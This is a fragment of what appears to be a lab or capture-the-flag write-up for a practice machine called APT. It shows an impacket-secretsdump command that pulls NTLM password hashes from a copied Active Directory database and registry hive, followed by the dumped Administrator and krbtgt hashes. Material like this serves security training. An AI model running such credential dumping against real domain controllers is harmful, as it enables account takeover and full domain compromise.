 192.168.1.12 10.10.14.6 10.10.10.213 - APT
❯ impacket-secretsdump LOCAL -ntds Active\ Directory/ntds.dit -system registry/SYSTEM | grep aad3b435b51404eeaad3b435b51404ee >
hashes
❯ ncat hashes
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
APT$:1000:aad3b435b51404eeaad3b435b51404ee:b300272f1cdab4469660d55fe59415cb:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:72791983d95870c0d6dd999e4389b211:::